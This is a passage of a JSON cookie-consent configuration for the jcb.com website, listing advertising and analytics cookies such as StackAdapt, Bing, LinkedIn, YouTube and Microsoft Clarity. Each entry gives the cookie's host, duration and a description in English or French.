","patternKey":null,"thirdPartyKey":"","firstPartyKey":"Cookie_uetsid","DurationType":1,"category":null,"isThirdParty":false},{"id":"018eee8c-1314-7fdb-a5a6-04ea60cbbf13","Name":"sa-user-id","Host":"www.jcb.com","IsSession":false,"Length":"364","description":"StackAdapt cookie. These third party advertising / targeting cookies record information about your website activity, such as the pages you’ve visited and the locations you’ve viewed to enable us to provide you with interest based content and personalised adverts on external websites.","thirdPartyDescription":"StackAdapt cookie. These third party advertising / targeting cookies record information about your website activity, such as the pages you’ve visited and the locations you’ve viewed to enable us to provide you with interest based content and personalised adverts on external websites.","patternKey":null,"thirdPartyKey":"","firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"a0b5cac1-6984-4697-9163-1aa14718023d","Name":"VISITOR_PRIVACY_METADATA","Host":"youtube.com","IsSession":false,"Length":"179","description":"Stores the user's cookie consent state for the current domain.","thirdPartyDescription":"YouTube is a Google owned platform for hosting and sharing videos. YouTube collects user data through videos embedded in websites, which is aggregated with profile data from other Google services in order to display targeted advertising to web visitors across a broad range of their own and other websites.","patternKey":null,"thirdPartyKey":"Cookie|youtube.com","firstPartyKey":"CookieVISITOR_PRIVACY_METADATA","DurationType":1,"category":null,"isThirdParty":false},{"id":"7713823b-9811-4d82-99f6-279aa57c3880","Name":"_cs_same_site","Host":"www.jcb.com","IsSession":true,"Length":"0","description":"C’est un cookie de session. Il s’agit d’un cookie de type modèle où un nombre aléatoire de 13 chiffres est annexé au préfixe _cs_.","thirdPartyDescription":"This is a session cookie. This is a pattern type cookie where a random 13-digit number is appended to the prefix _cs_.","patternKey":"_cs_","thirdPartyKey":"Pattern|_cs_","firstPartyKey":"Pattern|_cs_","DurationType":1,"category":null,"isThirdParty":false},{"id":"018eee8c-1314-7bd5-8882-2be355dbe197","Name":"sa-user-id-v2","Host":"www.jcb.com","IsSession":false,"Length":"364","description":"StackAdapt cookie. These third party advertising / targeting cookies record information about your website activity, such as the pages you’ve visited and the locations you’ve viewed to enable us to provide you with interest based content and personalised adverts on external websites.","thirdPartyDescription":"StackAdapt cookie. These third party advertising / targeting cookies record information about your website activity, such as the pages you’ve visited and the locations you’ve viewed to enable us to provide you with interest based content and personalised adverts on external websites.","patternKey":null,"thirdPartyKey":"","firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"26611807-24cd-4680-9c5f-4a811324f29e","Name":"pi_opt_inaccountid","Host":"jcb.com","IsSession":false,"Length":"3650","description":"Salesforce cookie. If Tracking Opt-in preferences is enabled, the pi_opt_in cookie is set with a true or false value when the visitor opts in or out of tracking.","thirdPartyDescription":"","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":365,"category":null,"isThirdParty":false},{"id":"58563c29-01de-4ad2-b2e7-5438b8c1a860","Name":"_cs_c","Host":"jcb.com","IsSession":false,"Length":"395","description":"C’est un cookie de session. Il s’agit d’un cookie de type modèle où un nombre aléatoire de 13 chiffres est annexé au préfixe _cs_.","thirdPartyDescription":"This is a session cookie. This is a pattern type cookie where a random 13-digit number is appended to the prefix _cs_.","patternKey":"_cs_","thirdPartyKey":"Pattern|_cs_","firstPartyKey":"Pattern|_cs_","DurationType":1,"category":null,"isThirdParty":false},{"id":"31e5cb6a-5354-44e4-884c-5a3abff581b6","Name":"_uetvid","Host":"jcb.com","IsSession":false,"Length":"389","description":"Il s’agit d’un cookie utilisé par Microsoft Bing Ads et est un cookie de suivi. Il nous permet de nous engager avec un utilisateur qui a déjà visité notre site Web.","thirdPartyDescription":"This is a cookie utilised by Microsoft Bing Ads and is a tracking cookie. It allows us to engage with a user that has previously visited our website.","patternKey":null,"thirdPartyKey":"","firstPartyKey":"Cookie_uetvid","DurationType":1,"category":null,"isThirdParty":false},{"id":"ef8601d0-d4cc-4a3c-aceb-64156f823714","Name":"sa-user-id-v2","Host":"qvdt3feo.com","IsSession":false,"Length":"364","description":"StackAdapt cookie. These third party advertising / targeting cookies record information about your website activity, such as the pages you’ve visited and the locations you’ve viewed to enable us to provide you with interest based content and personalised adverts on external websites.","thirdPartyDescription":"This domain is likely associated with advertising services and is used to track user behavior and deliver targeted advertising.","patternKey":null,"thirdPartyKey":"Cookie|qvdt3feo.com","firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"d545f8a4-37e2-43b1-b9f3-6f5d5c9957a1","Name":"pardot","Host":"ww2.jcb.com","IsSession":false,"Length":"0","description":"Nom de cookie associé aux services de l’automatisation marketing et de la plate-forme de génération de plomb Pardot.","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"Cookiepardot","DurationType":1,"category":null,"isThirdParty":false},{"id":"fed763ec-3832-41d6-ae01-705007ea27c5","Name":"_fbp","Host":"jcb.com","IsSession":false,"Length":"89","description":"Utilisé par Facebook pour fournir une série de produits publicitaires tels que les enchères en temps réel des annonceurs tiers","thirdPartyDescription":"Used by Facebook to deliver a series of advertisement products such as real time bidding from third party advertisers.","patternKey":null,"thirdPartyKey":"","firstPartyKey":"Cookie_fbp","DurationType":1,"category":null,"isThirdParty":false},{"id":"018eee8c-1314-7dc1-b5ca-76052a485567","Name":"sa-user-id-v3","Host":"www.jcb.com","IsSession":false,"Length":"364","description":"StackAdapt cookie. These third party advertising / targeting cookies record information about your website activity, such as the pages you’ve visited and the locations you’ve viewed to enable us to provide you with interest based content and personalised adverts on external websites.","thirdPartyDescription":"StackAdapt cookie. These third party advertising / targeting cookies record information about your website activity, such as the pages you’ve visited and the locations you’ve viewed to enable us to provide you with interest based content and personalised adverts on external websites.","patternKey":null,"thirdPartyKey":"","firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"92ccb6b7-aa2c-459d-ba25-7a0810db7c8f","Name":"_cs_id","Host":"jcb.com","IsSession":false,"Length":"395","description":"C’est un cookie de session. Il s’agit d’un cookie de type modèle où un nombre aléatoire de 13 chiffres est annexé au préfixe _cs_.","thirdPartyDescription":"This is a session cookie. This is a pattern type cookie where a random 13-digit number is appended to the prefix _cs_.","patternKey":"_cs_","thirdPartyKey":"Pattern|_cs_","firstPartyKey":"Pattern|_cs_","DurationType":1,"category":null,"isThirdParty":false},{"id":"782ccbaa-aa79-4115-ae6c-89fb5aa65406","Name":"_gclxxxx","Host":"jcb.com","IsSession":false,"Length":"89","description":"Cookie de suivi de conversion Google","thirdPartyDescription":"Google conversion tracking cookie","patternKey":"_gclxxxx","thirdPartyKey":"Pattern|_gclxxxx","firstPartyKey":"Pattern|_gclxxxx","DurationType":1,"category":null,"isThirdParty":false},{"id":"0190bf95-1470-788e-ad67-94cf3a66e1be","Name":"sa-user-id-v2","Host":"tags.srv.stackadapt.com","IsSession":false,"Length":"364","description":"StackAdapt cookie. These third party advertising / targeting cookies record information about your website activity, such as the pages you’ve visited and the locations you’ve viewed to enable us to provide you with interest based content and personalised adverts on external websites.","thirdPartyDescription":"This domain is associated with StackAdapt, a platform for programmatic advertising, which suggests that it is used for targeting and advertising purposes.","patternKey":null,"thirdPartyKey":"Cookie|tags.srv.stackadapt.com","firstPartyKey":"","DurationType":1,"category":null,"isThirdParty":false},{"id":"018eee94-ac92-75a9-b952-ae0dbfc8f641","Name":"TESTCOOKIESENABLED","Host":"www.youtube.com","IsSession":false,"Length":"0","description":"Used to track user’s interaction with embedded content.","thirdPartyDescription":"YouTube is a Google owned platform for hosting and sharing videos. YouTube collects user data through videos embedded in websites, which is aggregated with profile data from other Google services in order to display targeted advertising to web visitors across a broad range of their own and other websites.","patternKey":null,"thirdPartyKey":"Cookie|www.youtube.com","firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"21ac6e5d-eacb-4316-8ebf-b4fe1f3bcc26","Name":"btpdb.sPLaZHQ.dGZjLjc0Nzg5MTM","Host":"www.jcb.com","IsSession":false,"Length":"364","description":"BrightTag cookie used for advertising purposes.","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"","DurationType":1,"category":null,"isThirdParty":false},{"id":"bf61588f-a9d4-4dac-821c-b81141454b16","Name":"_clck","Host":"jcb.com","IsSession":false,"Length":"364","description":"Microsoft Clarity cookie persists the Clarity User ID and preferences, unique to that site, on the browser. This ensures that behavior in subsequent visits to the same site will be attributed to the same user ID.","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"912f93ad-f138-4db2-8f45-c3382a121d2c","Name":"sa-user-id","Host":"qvdt3feo.com","IsSession":false,"Length":"364","description":"StackAdapt cookie. These third party advertising / targeting cookies record information about your website activity, such as the pages you’ve visited and the locations you’ve viewed to enable us to provide you with interest based content and personalised adverts on external websites.","thirdPartyDescription":"This domain is likely associated with advertising services and is used to track user behavior and deliver targeted advertising.","patternKey":null,"thirdPartyKey":"Cookie|qvdt3feo.com","firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"6ffac0c4-2365-451c-b88a-de10b7d29afb","Name":"_clsk","Host":"jcb.com","IsSession":false,"Length":"1","description":"Microsoft Clarity cookie connects multiple page views by a user into a single Clarity session recording.","thirdPartyDescription":"Microsoft Clarity cookie connects multiple page views by a user into a single Clarity session recording.","patternKey":null,"thirdPartyKey":"","firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"ebe95221-0eed-4aa1-9b09-df6be853ce86","Name":"awxxxx","Host":"www.jcb.com","IsSession":true,"Length":"0","description":"Utilisé pour attribuer la commission aux affiliés lorsque vous arrivez sur le site web à partir d’un lien de référence d’affiliation. Il est défini lorsque vous cliquez sur l’un de nos liens et utilisé pour laisser l’annonceur et nous savons le site web à partir duquel vous êtes venu.","thirdPartyDescription":"Used to attribute commission to affiliates when you arrive at the website from an affiliate referral link. It is set when you click on one of our links and used to let the advertiser and us know the website from which you came.","patternKey":"aw","thirdPartyKey":"Pattern|aw","firstPartyKey":"Pattern|aw","DurationType":1,"category":null,"isThirdParty":false},{"id":"65c49c4a-981c-4e1f-9075-e018c2318a66","Name":"sa-user-id-v3","Host":"qvdt3feo.com","IsSession":false,"Length":"364","description":"StackAdapt cookie. These third party advertising / targeting cookies record information about your website activity, such as the pages you’ve visited and the locations you’ve viewed to enable us to provide you with interest based content and personalised adverts on external websites.","thirdPartyDescription":"This domain is likely associated with advertising services and is used to track user behavior and deliver targeted advertising.","patternKey":null,"thirdPartyKey":"Cookie|qvdt3feo.com","firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"cf0665cf-986b-428a-a8e9-e02b362aa0bf","Name":"rrspid.aa0b","Host":"jcb.com","IsSession":false,"Length":"729","description":"Snowplow user identifier cookie.","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"","DurationType":1,"category":null,"isThirdParty":false},{"id":"65f35f4a-c79f-4471-83a0-e4d6261df35e","Name":"_cs_s","Host":"jcb.com","IsSession":false,"Length":"0","description":"C’est un cookie de session. Il s’agit d’un cookie de type modèle où un nombre aléatoire de 13 chiffres est annexé au préfixe _cs_.","thirdPartyDescription":"This is a session cookie. This is a pattern type cookie where a random 13-digit number is appended to the prefix _cs_.","patternKey":"_cs_","thirdPartyKey":"Pattern|_cs_","firstPartyKey":"Pattern|_cs_","DurationType":1,"category":null,"isThirdParty":false},{"id":"a061214d-6e9e-46ef-a716-e5bbaf2ebc48","Name":"dtm_token_sc","Host":"dotomi.com","IsSession":false,"Length":"390","description":"Dotomi cookie used to resolve user identity.","thirdPartyDescription":"Dotomi cookie used to resolve user identity.","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":30,"category":null,"isThirdParty":false},{"id":"c3e72a62-9307-447c-ba3c-e619c8360690","Name":"DotomiUser","Host":"dotomi.com","IsSession":false,"Length":"390","description":"Ce cookie est généralement fourni par dotomi.com et est utilisé à des fins publicitaires.","thirdPartyDescription":"Dotomi cookie used to resolve user identity.","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":30,"category":null,"isThirdParty":false},{"id":"27ce586a-45b8-4f67-a5b5-e6a2205d3908","Name":"dtm_token","Host":"dotomi.com","IsSession":false,"Length":"390","description":"Dotomi cookie used to resolve user identity.","thirdPartyDescription":"Dotomi cookie used to resolve user identity.","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":30,"category":null,"isThirdParty":false},{"id":"ff78d24c-a939-4141-b625-ea311dff2b71","Name":"sa-user-id-v3","Host":"srv.stackadapt.com","IsSession":false,"Length":"364","description":"StackAdapt cookie. These third party advertising / targeting cookies record information about your website activity, such as the pages you’ve visited and the locations you’ve viewed to enable us to provide you with interest based content and personalised adverts on external websites.","thirdPartyDescription":"This domain is owned by Stackadapt. The company provides marketing and advertising services.\n","patternKey":null,"thirdPartyKey":"Cookie|srv.stackadapt.com","firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"a422f6fd-94cf-45b4-9fb4-ebecf6f55f2a","Name":"_cs_root-domain","Host":"jcb.com","IsSession":true,"Length":"0","description":"C’est un cookie de session. Il s’agit d’un cookie de type modèle où un nombre aléatoire de 13 chiffres est annexé au préfixe _cs_.","thirdPartyDescription":"This is a session cookie. This is a pattern type cookie where a random 13-digit number is appended to the prefix _cs_.","patternKey":"_cs_","thirdPartyKey":"Pattern|_cs_","firstPartyKey":"Pattern|_cs_","DurationType":1,"category":null,"isThirdParty":false},{"id":"c0053553-0d76-4711-9cd4-ec0f6dbd5a8b","Name":"rrspses.aa0b","Host":"jcb.com","IsSession":false,"Length":"0","description":"Snowplow session cookie.","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"","DurationType":1,"category":null,"isThirdParty":false}],"Hosts":[{"HostName":"www.clarity.ms","DisplayName":"www.clarity.ms","HostId":"H35","Description":"","PrivacyPolicy":"","Cookies":[{"id":"3fa64013-6202-4d18-8afa-67ca95385382","Name":"CLID","Host":"www.clarity.ms","IsSession":false,"Length":"364","description":"Testing","thirdPartyDescription":"Testing","patternKey":null,"thirdPartyKey":"Cookie|www.clarity.ms","firstPartyKey":"","DurationType":1,"category":null,"isThirdParty":false}]},{"HostName":"doubleclick.net","DisplayName":"doubleclick.net","HostId":"H3","Description":"","PrivacyPolicy":"","Cookies":[{"id":"0af394e4-a46f-4281-929e-234a9b511a1c","Name":"test_cookie","Host":"doubleclick.net","IsSession":false,"Length":"0","description":"Ce domaine appartient à Doubleclick (Google). L’activité principale est: Doubleclick est Googles en temps réel appel d’offres bourse de publicité","thirdPartyDescription":"Ce domaine appartient à Doubleclick (Google). L’activité principale est: Doubleclick est Googles en temps réel appel d’offres bourse de publicité","patternKey":null,"thirdPartyKey":"Cookie|doubleclick.net","firstPartyKey":"Cookietest_cookie","DurationType":1,"category":null,"isThirdParty":false},{"id":"a1063a7f-7fc1-41ee-b9f3-662563817b16","Name":"IDE","Host":"doubleclick.net","IsSession":false,"Length":"389","description":"Ce domaine appartient à Doubleclick (Google). L’activité principale est: Doubleclick est Googles en temps réel appel d’offres bourse de publicité","thirdPartyDescription":"Ce domaine appartient à Doubleclick (Google). L’activité principale est: Doubleclick est Googles en temps réel appel d’offres bourse de publicité","patternKey":null,"thirdPartyKey":"Cookie|doubleclick.net","firstPartyKey":"CookieIDE","DurationType":1,"category":null,"isThirdParty":false}]},{"HostName":"youtube.com","DisplayName":"youtube.com","HostId":"H6","Description":"","PrivacyPolicy":"","Cookies":[{"id":"67b0159b-6069-4d56-be95-24bee18712aa","Name":"CONSENT","Host":"youtube.com","IsSession":false,"Length":"729","description":"YouTube est une plate-forme appartenant à Google pour l’hébergement et le partage de vidéos. YouTube recueille des données utilisateur à travers des vidéos intégrées dans des sites Web, qui sont agrégées avec des données de profil provenant d’autres services Google afin d’afficher de la publicité ciblée pour les visiteurs web à travers un large éventail de leurs propres sites Web et d’autres.","thirdPartyDescription":"YouTube est une plate-forme appartenant à Google pour l’hébergement et le partage de vidéos. YouTube recueille des données utilisateur à travers des vidéos intégrées dans des sites Web, qui sont agrégées avec des données de profil provenant d’autres services Google afin d’afficher de la publicité ciblée pour les visiteurs web à travers un large éventail de leurs propres sites Web et d’autres.","patternKey":null,"thirdPartyKey":"Cookie|youtube.com","firstPartyKey":"CookieCONSENT","DurationType":1,"category":null,"isThirdParty":false}]},{"HostName":"t.contentsquare.net","DisplayName":"t.contentsquare.net","HostId":"H7","Description":"","PrivacyPolicy":"","Cookies":[{"id":"1869a7b0-6843-4b08-91d2-240fc3b118b6","Name":"_cs_c","Host":"t.contentsquare.net","IsSession":false,"Length":"364","description":"C’est un cookie de session. Il s’agit d’un cookie de type modèle où un nombre aléatoire de 13 chiffres est annexé au préfixe _cs_.","thirdPartyDescription":"C’est un cookie de session. Il s’agit d’un cookie de type modèle où un nombre aléatoire de 13 chiffres est annexé au préfixe _cs_.","patternKey":"_cs_","thirdPartyKey":"Pattern|_cs_","firstPartyKey":"Pattern|_cs_","DurationType":1,"category":null,"isThirdParty":false},{"id":"151f0040-bba9-4857-b4a6-6668f8a4175d","Name":"_cs_id","Host":"t.contentsquare.net","IsSession":false,"Length":"365","description":"C’est un cookie de session. Il s’agit d’un cookie de type modèle où un nombre aléatoire de 13 chiffres est annexé au préfixe _cs_.","thirdPartyDescription":"C’est un cookie de session. Il s’agit d’un cookie de type modèle où un nombre aléatoire de 13 chiffres est annexé au préfixe _cs_.","patternKey":"_cs_","thirdPartyKey":"Pattern|_cs_","firstPartyKey":"Pattern|_cs_","DurationType":1,"category":null,"isThirdParty":false},{"id":"6a2ba1ff-eec3-4e34-9e54-de5f67ceb9da","Name":"_cs_s","Host":"t.contentsquare.net","IsSession":false,"Length":"364","description":"C’est un cookie de session. Il s’agit d’un cookie de type modèle où un nombre aléatoire de 13 chiffres est annexé au préfixe _cs_.","thirdPartyDescription":"C’est un cookie de session. Il s’agit d’un cookie de type modèle où un nombre aléatoire de 13 chiffres est annexé au préfixe _cs_.","patternKey":"_cs_","thirdPartyKey":"Pattern|_cs_","firstPartyKey":"Pattern|_cs_","DurationType":1,"category":null,"isThirdParty":false},{"id":"38553ac7-b0ba-4868-945d-ea7007dac781","Name":"_cs_same_site","Host":"t.contentsquare.net","IsSession":true,"Length":"0","description":"C’est un cookie de session. Il s’agit d’un cookie de type modèle où un nombre aléatoire de 13 chiffres est annexé au préfixe _cs_.","thirdPartyDescription":"C’est un cookie de session. Il s’agit d’un cookie de type modèle où un nombre aléatoire de 13 chiffres est annexé au préfixe _cs_.","patternKey":"_cs_","thirdPartyKey":"Pattern|_cs_","firstPartyKey":"Pattern|_cs_","DurationType":1,"category":null,"isThirdParty":false}]},{"HostName":"ads.linkedin.com","DisplayName":"ads.linkedin.com","HostId":"H10","Description":"","PrivacyPolicy":"","Cookies":[{"id":"6d1a1912-241d-4260-ac97-9293fd05a8de","Name":"lang","Host":"ads.linkedin.com","IsSession":true,"Length":"0","description":"Ce domaine appartient à LinkedIn, la plateforme de réseautage d’entreprise. Ce sous-domaine est connecté aux services marketing de LinkedIn qui permettent aux propriétaires de sites Web d’avoir un aperçu des types d’utilisateurs sur leur site basés sur les données de profil LinkedIn, afin d’améliorer la cible.","thirdPartyDescription":"Ce domaine appartient à LinkedIn, la plateforme de réseautage d’entreprise. Ce sous-domaine est connecté aux services marketing de LinkedIn qui permettent aux propriétaires de sites Web d’avoir un aperçu des types d’utilisateurs sur leur site basés sur les données de profil LinkedIn, afin d’améliorer la cible.","patternKey":null,"thirdPartyKey":"Cookie|ads.linkedin.com","firstPartyKey":"Cookielang","DurationType":1,"category":null,"isThirdParty":false}]},{"HostName":"www.linkedin.com","DisplayName":"www.linkedin.com","HostId":"H14","Description":"","PrivacyPolicy":"","Cookies":[{"id":"cadecd95-a6f9-4b40-a530-5ca7a206b90e","Name":"bscookie","Host":"www.linkedin.com","IsSession":false,"Length":"730","description":"This domain is owned by LinkedIn, the business networking platform. It typically acts as a third party host where website owners have placed one of its content sharing buttons in their pages, although its content and services can be embedded in other ways. Although such buttons add functionality to the website they are on, cookies are set regardless of whether or not the visitor has an active Linkedin profile, or agreed to their terms and conditions.  For this reason it is classified as a primarily tracking/targeting domain.","thirdPartyDescription":"This domain is owned by LinkedIn, the business networking platform. It typically acts as a third party host where website owners have placed one of its content sharing buttons in their pages, although its content and services can be embedded in other ways. Although such buttons add functionality to the website they are on, cookies are set regardless of whether or not the visitor has an active Linkedin profile, or agreed to their terms and conditions.  For this reason it is classified as a primarily tracking/targeting domain.","patternKey":null,"thirdPartyKey":"Cookie|www.linkedin.com","firstPartyKey":"Cookiebscookie","DurationType":1,"category":null,"isThirdParty":false}]},{"HostName":"s.btstatic.com","DisplayName":"s.btstatic.com","HostId":"H15","Description":"","PrivacyPolicy":"","Cookies":[{"id":"e865bec9-eb2e-4b38-a35b-76664d712b34","Name":"__bterr","Host":"s.btstatic.com","IsSession":false,"Length":"364","description":"This cookie allows Bright Tag to provide more information to give you the most relevant ads.","thirdPartyDescription":"This cookie allows Bright Tag to provide more information to give you the most relevant ads.","patternKey":null,"thirdPartyKey":"","firstPartyKey":"","DurationType":1,"category":null,"isThirdParty":false}]},{"HostName":"c.bing.com","DisplayName":"c.bing.com","HostId":"H17","Description":"","PrivacyPolicy":"","Cookies":[{"id":"e8c32468-c62e-4fe4-b8b1-05307716a1d2","Name":"SRM_B","Host":"c.bing.com","IsSession":false,"Length":"389","description":"Ce domaine appartient à Microsoft - c’est le site du moteur de recherche Bing.","thirdPartyDescription":"Ce domaine appartient à Microsoft - c’est le site du moteur de recherche Bing.","patternKey":null,"thirdPartyKey":"Cookie|c.bing.com","firstPartyKey":"CookieSRM_B","DurationType":1,"category":null,"isThirdParty":false}]},{"HostName":"clarity.ms","DisplayName":"clarity.ms","HostId":"H18","Description":"","PrivacyPolicy":"","Cookies":[{"id":"4e7243ca-b8e5-4105-8e62-9299e7ca7f44","Name":"MUID","Host":"clarity.ms","IsSession":false,"Length":"389","description":"Ce cookie est largement utilisé mon Microsoft comme un identificateur utilisateur unique.  Il peut être défini par des scripts Microsoft intégrés.  Largement considéré comme synchronisé à travers de nombreux domaines Microsoft différents, permettant le suivi des utilisateurs.","thirdPartyDescription":"Ce cookie est largement utilisé mon Microsoft comme un identificateur utilisateur unique.  Il peut être défini par des scripts Microsoft intégrés.  Largement considéré comme synchronisé à travers de nombreux domaines Microsoft différents, permettant le suivi des utilisateurs.","patternKey":null,"thirdPartyKey":"","firstPartyKey":"CookieMUID","DurationType":1,"category":null,"isThirdParty":false}]},{"HostName":"linkedin.com","DisplayName":"linkedin.com","HostId":"H19","Description":"","PrivacyPolicy":"","Cookies":[{"id":"a575bfdd-7e00-4658-9656-498e21ec631c","Name":"UserMatchHistory","Host":"linkedin.com","IsSession":false,"Length":"29","description":"Ce domaine appartient à LinkedIn, la plateforme de réseautage d’entreprise. Il agit généralement comme un hôte tiers où les propriétaires de sites Web ont placé l’un de ses boutons de partage de contenu dans leurs pages, bien que son contenu et ses services peuvent être intégrés d’autres façons. Bien que ces boutons ajoutent des fonctionnalités au site Web sur laquelle ils se trouvent, les cookies sont définis, que le visiteur ait ou non un profil Linkedin actif ou qu’il ait accepté ses conditions générales.  Pour cette raison, il est classé comme un domaine principalement de suivi / ciblage.","thirdPartyDescription":"Ce domaine appartient à LinkedIn, la plateforme de réseautage d’entreprise. Il agit généralement comme un hôte tiers où les propriétaires de sites Web ont placé l’un de ses boutons de partage de contenu dans leurs pages, bien que son contenu et ses services peuvent être intégrés d’autres façons. Bien que ces boutons ajoutent des fonctionnalités au site Web sur laquelle ils se trouvent, les cookies sont définis, que le visiteur ait ou non un profil Linkedin actif ou qu’il ait accepté ses conditions générales.  Pour cette raison, il est classé comme un domaine principalement de suivi / ciblage.","patternKey":null,"thirdPartyKey":"Cookie|linkedin.com","firstPartyKey":"CookieUserMatchHistory","DurationType":1,"category":null,"isThirdParty":false},{"id":"931dbe12-6cc3-4a4f-9b83-4bce67dfc63c","Name":"li_gc","Host":"linkedin.com","IsSession":false,"Length":"179","description":"Ce domaine appartient à LinkedIn, la plateforme de réseautage d’entreprise. Il agit généralement comme un hôte tiers où les propriétaires de sites Web ont placé l’un de ses boutons de partage de contenu dans leurs pages, bien que son contenu et ses services peuvent être intégrés d’autres façons. Bien que ces boutons ajoutent des fonctionnalités au site Web sur laquelle ils se trouvent, les cookies sont définis, que le visiteur ait ou non un profil Linkedin actif ou qu’il ait accepté ses conditions générales.  Pour cette raison, il est classé comme un domaine principalement de suivi / ciblage.","thirdPartyDescription":"Ce domaine appartient à LinkedIn, la plateforme de réseautage d’entreprise. Il agit généralement comme un hôte tiers où les propriétaires de sites Web ont placé l’un de ses boutons de partage de contenu dans leurs pages, bien que son contenu et ses services peuvent être intégrés d’autres façons. Bien que ces boutons ajoutent des fonctionnalités au site Web sur laquelle ils se trouvent, les cookies sont définis, que le visiteur ait ou non un profil Linkedin actif ou qu’il ait accepté ses conditions générales.  Pour cette raison, il est classé comme un domaine principalement de suivi / ciblage.","patternKey":null,"thirdPartyKey":"Cookie|linkedin.com","firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"bee75ae1-1159-4c21-878d-6daf34703be0","Name":"bcookie","Host":"linkedin.com","IsSession":false,"Length":"364","description":"Ce domaine appartient à LinkedIn, la plateforme de réseautage d’entreprise. Il agit généralement comme un hôte tiers où les propriétaires de sites Web ont placé l’un de ses boutons de partage de contenu dans leurs pages, bien que son contenu et ses services peuvent être intégrés d’autres façons. Bien que ces boutons ajoutent des fonctionnalités au site Web sur laquelle ils se trouvent, les cookies sont définis, que le visiteur ait ou non un profil Linkedin actif ou qu’il ait accepté ses conditions générales.  Pour cette raison, il est classé comme un domaine principalement de suivi / ciblage.","thirdPartyDescription":"Ce domaine appartient à LinkedIn, la plateforme de réseautage d’entreprise. Il agit généralement comme un hôte tiers où les propriétaires de sites Web ont placé l’un de ses boutons de partage de contenu dans leurs pages, bien que son contenu et ses services peuvent être intégrés d’autres façons. Bien que ces boutons ajoutent des fonctionnalités au site Web sur laquelle ils se trouvent, les cookies sont définis, que le visiteur ait ou non un profil Linkedin actif ou qu’il ait accepté ses conditions générales.  Pour cette raison, il est classé comme un domaine principalement de suivi / ciblage.","patternKey":null,"thirdPartyKey":"Cookie|linkedin.com","firstPartyKey":"Cookiebcookie","DurationType":1,"category":null,"isThirdParty":false},{"id":"a11131ce-064f-46fb-a8b9-765fda28ff44","Name":"AnalyticsSyncHistory","Host":"linkedin.com","IsSession":false,"Length":"29","description":"Ce domaine appartient à LinkedIn, la plateforme de réseautage d’entreprise. Il agit généralement comme un hôte tiers où les propriétaires de sites Web ont placé l’un de ses boutons de partage de contenu dans leurs pages, bien que son contenu et ses services peuvent être intégrés d’autres façons. Bien que ces boutons ajoutent des fonctionnalités au site Web sur laquelle ils se trouvent, les cookies sont définis, que le visiteur ait ou non un profil Linkedin actif ou qu’il ait accepté ses conditions générales.  Pour cette raison, il est classé comme un domaine principalement de suivi / ciblage.","thirdPartyDescription":"Ce domaine appartient à LinkedIn, la plateforme de réseautage d’entreprise. Il agit généralement comme un hôte tiers où les propriétaires de sites Web ont placé l’un de ses boutons de partage de contenu dans leurs pages, bien que son contenu et ses services peuvent être intégrés d’autres façons. Bien que ces boutons ajoutent des fonctionnalités au site Web sur laquelle ils se trouvent, les cookies sont définis, que le visiteur ait ou non un profil Linkedin actif ou qu’il ait accepté ses conditions générales.  Pour cette raison, il est classé comme un domaine principalement de suivi / ciblage.","patternKey":null,"thirdPartyKey":"Cookie|linkedin.com","firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"a4612dc6-3c02-4eb1-8940-80b7e9a64fc3","Name":"lidc","Host":"linkedin.com","IsSession":false,"Length":"0","description":"Ce domaine appartient à LinkedIn, la plateforme de réseautage d’entreprise. Il agit généralement comme un hôte tiers où les propriétaires de sites Web ont placé l’un de ses boutons de partage de contenu dans leurs pages, bien que son contenu et ses services peuvent être intégrés d’autres façons. Bien que ces boutons ajoutent des fonctionnalités au site Web sur laquelle ils se trouvent, les cookies sont définis, que le visiteur ait ou non un profil Linkedin actif ou qu’il ait accepté ses conditions générales.  Pour cette raison, il est classé comme un domaine principalement de suivi / ciblage.","thirdPartyDescription":"Ce domaine appartient à LinkedIn, la plateforme de réseautage d’entreprise. Il agit généralement comme un hôte tiers où les propriétaires de sites Web ont placé l’un de ses boutons de partage de contenu dans leurs pages, bien que son contenu et ses services peuvent être intégrés d’autres façons. Bien que ces boutons ajoutent des fonctionnalités au site Web sur laquelle ils se trouvent, les cookies sont définis, que le visiteur ait ou non un profil Linkedin actif ou qu’il ait accepté ses conditions générales.  Pour cette raison, il est classé comme un domaine principalement de suivi / ciblage.","patternKey":null,"thirdPartyKey":"Cookie|linkedin.com","firstPartyKey":"Cookielidc","DurationType":1,"category":null,"isThirdParty":false},{"id":"4d5288f0-a1bd-4889-a440-d28b3d61b4c0","Name":"lang","Host":"linkedin.com","IsSession":true,"Length":"0","description":"Ce domaine appartient à LinkedIn, la plateforme de réseautage d’entreprise. Il agit généralement comme un hôte tiers où les propriétaires de sites Web ont placé l’un de ses boutons de partage de contenu dans leurs pages, bien que son contenu et ses services peuvent être intégrés d’autres façons. Bien que ces boutons ajoutent des fonctionnalités au site Web sur laquelle ils se trouvent, les cookies sont définis, que le visiteur ait ou non un profil Linkedin actif ou qu’il ait accepté ses conditions générales.  Pour cette raison, il est classé comme un domaine principalement de suivi / ciblage.","thirdPartyDescription":"Ce domaine appartient à LinkedIn, la plateforme de réseautage d’entreprise. Il agit généralement comme un hôte tiers où les propriétaires de sites Web ont placé l’un de ses boutons de partage de contenu dans leurs pages, bien que son contenu et ses services peuvent être intégrés d’autres façons. Bien que ces boutons ajoutent des fonctionnalités au site Web 